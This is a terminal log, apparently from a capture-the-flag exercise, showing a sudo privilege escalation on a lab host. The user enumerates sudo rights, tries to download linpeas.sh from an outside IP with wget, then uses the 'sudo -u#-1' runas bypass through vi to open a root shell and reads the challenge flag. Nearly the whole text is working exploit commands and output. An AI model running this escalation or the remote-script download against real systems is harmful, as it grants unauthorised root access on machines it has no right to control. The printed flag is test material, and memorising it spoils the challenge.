 User gabriel may run the following commands on muso-troglodytarum:
    (ALL, !root) NOPASSWD: /usr/bin/vi /home/gabriel/user.txt
gabriel@muso-troglodytarum:/$ sudo -V
Sudo version 1.8.10p3
Sudoers policy plugin version 1.8.10p3
Sudoers file grammar version 43
Sudoers I/O plugin version 1.8.10p3
gabriel@muso-troglodytarum:/$ wget http://10.9.1.44:1234/linpeas.sh
converted 'http://10.9.1.44:1234/linpeas.sh' (ANSI_X3.4-1968) -> 'http://10.9.1.44:1234/linpeas.sh' (UTF-8)
--2024-05-21 12:16:32--  http://10.9.1.44:1234/linpeas.sh
Connecting to 10.9.1.44:1234... failed: Connection timed out.
Retrying.

--2024-05-21 12:18:41--  (try: 2)  http://10.9.1.44:1234/linpeas.sh
Connecting to 10.9.1.44:1234... ^C
gabriel@muso-troglodytarum:/$ sudo -u#-1 /bin/bash

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for gabriel:
Sorry, user gabriel is not allowed to execute '/bin/bash' as #-1 on muso-troglodytarum.
gabriel@muso-troglodytarum:/$ sudo -u#-1 /bin/vi /home/gabriel/user.txt
[sudo] password for gabriel:
sudo: /bin/vi: command not found
gabriel@muso-troglodytarum:/$ sudo -u#-1 usr/bin/vi /home/gabriel/user.txt
gabriel@muso-troglodytarum:/$ sudo -u#-1 usr/bin/vi /home/gabriel/user.txt

# ls
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  live-build  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
# cd root
# ls
root.txt
# cat root.txt
EPI{L4_t193_Fl0R1F3R3_D35_m0nt49N35_DR35533}
#